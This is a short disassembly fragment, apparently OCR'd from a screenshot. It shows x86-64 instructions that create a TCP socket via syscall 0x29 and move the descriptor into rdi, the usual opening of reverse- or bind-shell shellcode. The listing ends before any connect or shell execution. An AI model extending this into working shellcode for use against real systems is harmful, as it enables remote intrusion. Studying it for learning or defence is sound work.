
 ASM

   0:	6a 29                	push   
0x29

   2:	58                   	pop    
rax

   3:	6a 02                	push   
0x2

   5:	5f                   	pop    
rdi

   6:	6a 01                	push   
0x1

   8:	5e                   	pop    
rsi

   9:	48 31 d2             	xor    
rdx,rdx

   c:	0f 05                	syscall 

   e:	50                   	push   
rax

   f:	5f                   	pop    
rdi
